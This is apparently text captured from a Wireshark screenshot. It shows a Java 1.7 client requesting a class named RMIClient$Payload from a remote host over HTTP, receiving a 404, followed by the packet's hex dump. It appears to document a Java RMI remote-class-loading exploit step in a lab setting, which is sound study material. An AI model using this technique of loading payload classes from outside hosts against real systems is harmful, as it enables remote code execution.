 37 5.114220 192.168.169.136 93.184.216.34 HTTP GET /RMI_2/RMIClient$Payload.class HTTP/1.1
41 5.570303 93.184.216.34 192.168.169.136 HTTP HTTP/1.1 404 Not Found (text/html)
53 5.902
58 6.352
Wireshark · 分组 37 · VMware Network Adapter VMnet8
GET /RMI_2/RMIClient$Payload.class HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /RMI_2/RMIClient$Payload.class HTTP/1.1\r\n]
Request Method: GET
Request URI: /RMI_2/RMIClient$Payload.class
Request Version: HTTP/1.1
User-Agent: Java/1.7.0_17\r\n
Host: example.com\r\n
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2\r\n
Connection: keep-alive\r\n
\r\n
[Full request URI: http://example.com/RMI_2/RMIClient$Payload.class]
0010 00 db 0f 56 40 00 80 06 4a bb c0 a8 a9 88 5d b8 ···V@··· J·····]·
0020 d8 22 f7 cf 00 50 4a b7 6c db 7c 49 27 ab 50 18 ·"···PJ· l·|I'·P·
0030 fa f0 5b 4a 00 00 47 45 54 20 2f 52 4d 49 5f 32 ··[J··GE T /RMI_2
0040 2f 52 4d 49 43 6c 69 65 6e 74 24 50 61 79 6c 6f /RMIClie nt$Paylo
0050 61 64 2e 63 6c 61 73 73 20 48 54 54 50 2f 31 2e ad.class HTTP/1.
0060 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4a 1··User- Agent: J
0070 61 76 61 2f 31 2e 37 2e 30 5f 31 37 0d 0a 48 6f ava/1.7. 0_17··Ho
0080 73 74 3a 20 65 78 61 6d 70 6c 65 2e 63 6f 6d 0d st: exam ple.com·
0090 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f 68 74 ·Accept: text/ht
00a0 6d 6c 2c 20 69 6d 61 67 65 2f 67 69 66 2c 20 69 ml, imag e/gif, i
00b0 6d 61 67 65 2f 6a 70 65 67 2c 20 2a 3b 20 71 3d mage/jpe g, *; q=
00c0 2e 32 2c 20 2a 2f 2a 3b 20 71 3d 2e 32 0d 0a 43 .2, */*; q=.2··C
00d0 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d onnectio n: keep-
00e0 61 6c 69 76 65 0d 0a 0d 0a alive··· ·